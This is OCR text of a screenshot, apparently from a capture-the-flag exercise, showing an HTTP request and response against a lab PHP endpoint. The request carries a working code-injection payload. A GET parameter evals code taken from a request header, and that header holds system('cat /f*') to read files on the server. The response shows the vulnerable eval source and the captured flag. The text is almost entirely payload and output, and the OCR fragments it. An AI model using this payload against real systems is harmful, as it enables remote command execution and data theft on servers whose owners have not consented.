 请求
美化 Raw Hex \n
1 GET /bo0g1pop.php ?star=
eval(pos(array_reverse(getallheaders())));
HTTP/1.1
2 Host:
ad6b5617-a7e0-4a81-ba4b-cef495cf765e.node4.buuoj.c
n:81
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding : gzip, deflate, br
7 Connection : close
8 X-Forwarder-Proto : system('cat /f*');
9 Upgrade-Insecure-Requests : 1
10
11
响应
美化 Raw Hex 页面渲染 \n
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'star'
</span>
<span style="color: #007700">
])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'star'
</span>
<span style="color: #007700">
]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;} <br />
}
</span>
12 </span>
13 </code>
flag{dd8827ba-b0ee-46bf-917d-92afe6d09766}
14